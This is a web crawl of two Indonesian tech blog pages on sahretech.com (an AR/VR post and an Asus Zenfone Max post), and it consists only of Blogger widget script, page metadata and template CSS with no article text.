window['__wavt'] = 'AOuZoY5TEDPkIeXRJkJozCIFY4DKvzR4aw:1769714091820';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/3053820423588209846/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '3053820423588209846', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg', 'pageName': 'Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya', 'pageTitle': 'Sahretech: Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya', 'metaDescription': 'Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya.teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata manusia atau pun seb'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya', 'description': 'Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya.teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata manusia atau pun seb', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg', 'url': 'https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3053820423588209846}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html
body_size: 34690
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/7475052469513703054/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' rel='image_src'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' name='description'/>
<meta content='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' property='og:url'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' property='og:title'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/w1200-h630-p-k-no-nu/asus+zenfone+max+4.png' property='og:image'/>
<title>
Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' property='og:image'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' name='twitter:image'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' name='twitter:title'/>
<meta content='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank.Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penti' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank","url":"https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
